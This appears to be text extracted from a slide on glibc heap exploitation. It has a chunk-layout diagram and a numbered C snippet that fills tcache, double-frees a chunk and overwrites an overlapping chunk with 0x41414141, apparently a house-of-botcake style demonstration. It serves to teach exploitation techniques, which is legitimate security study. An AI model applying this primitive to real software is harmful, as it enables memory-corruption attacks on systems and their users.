 x[0] ~ x[6]
....
chunk(prev)
prev_size
0x111
prev
fd
...
0x108
16bytes align
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;